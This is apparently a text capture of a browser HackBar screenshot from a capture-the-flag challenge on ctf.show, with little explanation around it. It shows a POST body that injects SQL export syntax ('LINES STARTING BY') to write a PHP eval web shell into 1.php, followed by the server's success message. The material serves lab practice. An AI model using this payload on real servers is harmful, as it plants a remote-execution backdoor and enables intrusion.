 736b2440-4689-446e-9d41-8bc11616bc0e.challenge.ctf.show/api/dump.php
{"code":0,"msg":"\u5bfc\u51fa1.php' LINES STARTING BY ''#\u6210\u529f","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://736b2440-4689-446e-9d41-8bc11616bc0e.challenge.ctf.show/api/dump.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
filename=1.php' LINES STARTING BY '<?php eval($_POST[1]);?>'#
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Google Chrom
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1